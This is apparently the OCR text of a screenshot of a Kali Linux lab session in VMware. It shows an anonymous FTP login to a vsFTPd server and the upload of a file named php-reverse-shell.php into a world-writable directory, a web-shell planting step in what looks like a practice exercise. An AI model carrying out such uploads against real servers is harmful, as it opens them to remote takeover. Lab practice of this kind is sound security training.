 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
KaliLinux
Kali
Metasploitab
Metasploitab
Kali
Metasploitable
Apps Places May 5 3:54 AM 0% 40% ↑ 0.0 kB ↓ 0.0 kB
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
220 (vsFTPd 3.0.3)
Name (10.49.184.25:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||16097|)
150 Here comes the directory listing.
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.
ftp> cat notice.txt
?Invalid command.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||62857|)
553 Could not create file.
ftp> ls
229 Entering Extended Passive Mode (|||29658|)
150 Here comes the directory listing.
drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp
-rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
226 Directory send OK.
ftp> cd ftp
250 Directory successfully changed.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||27987|)
150 Ok to send data.
100% |*****************************************************************************************************************| 5497 1.70 MiB/s 00:00 ETA
226 Transfer complete.
5497 bytes sent in 00:00 (36.31 KiB/s)
ftp>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
31°
UV
Search
ENG
12:54 PM
5/5/2026